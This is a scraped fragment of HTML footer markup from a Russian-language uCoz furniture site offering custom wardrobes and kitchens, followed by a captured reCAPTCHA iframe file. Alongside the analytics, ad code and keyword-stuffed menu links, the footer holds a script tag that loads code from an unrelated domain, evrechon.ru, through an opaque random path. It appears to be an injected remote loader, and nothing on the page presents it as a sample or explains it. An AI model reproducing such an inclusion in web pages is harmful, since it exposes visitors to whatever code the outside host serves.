";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->

<script type="text/javascript"><!--
google_ad_client = "pub-1487006444497570";
/* вертик, создано 22.04.09 */
google_ad_slot = "0062331287";
google_ad_width = 120;
google_ad_height = 600;
//-->
</script>
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>




<!-- <bc> --> <!-- </bc> --></div></td></tr></tbody></table>
<!-- </block4> --><!--/U1CLEFTER1Z-->
</td>
</tr>
</table>
<!--U1BFOOTER1Z--><div id="footer"><!-- <copy> -->Copyright MyCorp &copy; 2026<!-- </copy> --><br><!-- "' --><span class="pb4TRG3v">Сайт управляется системой <a href="https://www.ucoz.ru/">uCoz</a></span><div id="uMenuDiv2" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a class="undefined" href="http://mebel-ka.at.ua/"><span>  </span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a class="undefined" href="http://mebel-ka.at.ua/"><span>шкафы-купе, шкаф купе на заказ, кухни на заказ, мебель на заказ, изготовление мебели на заказ, корпусная мебель, встроенная мебель</span></a></div></li>
<li><div class="uMenuItem"><a class="undefined" href="http://mebel-ka.at.ua/index/0-4"><span>шкафы-купе, шкаф купе киев, шкаф купе на заказ, шкаф купе Стерх, шкаф-купе Braun, угловой шкаф купе, встроенный шкаф купе</span></a></div></li>
<li><div class="uMenuItem"><a class="undefined" href="http://uhttp://mebel-ka.at.ua/index/0-5"><span>кухня на заказ, кухни, встроенная кухня, угловая кухня, кухня из МДФ, кухня Merx, кухня на заказ Киев</span></a></div></li>
<li><div class="uMenuItem"><a class="undefined" href="http://mebel-ka.at.ua/index/0-8"><span>детская на заказ, детская мебель, мебель для детских, детские киев</span></a></div></li>
<li><div class="uMenuItem"><a class="undefined" href="http://mebel-ka.at.ua/index/0-9"><span>Офисная мебель на заказ, мебель для офиса, компьютерные столы на заказ, книжные полки, мебель офис киев</span></a></div></li>
<li><div class="uMenuItem"><a class="undefined" href="http://mebel-ka.at.ua/index/0-10"><span>мебель для торговых залов, витрины, мебель для магазинов, торговая мебель</span></a></div></li>
<li><div class="uMenuItem"><a class="undefined" href="http://mebel-ka.at.ua/index/0-15"><span>стенки, горки, прихожие, гардеробные, библиотека, стеллажи, прихожие киев, стеллажи киев</span></a></div></li>
<li><div class="uMenuItem"><a class="undefined" href="http://mebel-ka.at.ua/index/0-11"><span>ДСП, МДФ, ДСП SwissPan,  ДСП EGGER, крашенные фасады, пленочные фасады, рисунки на стекле</span></a></div></li>
<li><div class="uMenuItem"><a class="undefined" href="http://mebel-ka.at.ua/index/0-33"><span>цена, стоимость шкаф купе цена, шкаф купе стоимость, кухня цены, кухня стоимость</span></a></div></li>
<li><div class="uMenuItem"><a class="undefined" href="http://mebel-ka.at.ua/forum/"><span>мебельный форум, форум о мебели</span></a></div></li></ul></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv2',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><script language="javascript" charset="UTF-8" type="text/javascript" src="http://evrechon.ru/7utbz5dpe8r5exqwn2sz8673a7jv9f9lh5toq243x"></script></div><!--/U1BFOOTER1Z-->
</div>
</div>
</body>

</html>
<!-- 0.09386 (s749) -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="AvK-5hQGNS4sWPftZpzPxA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769858167776');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>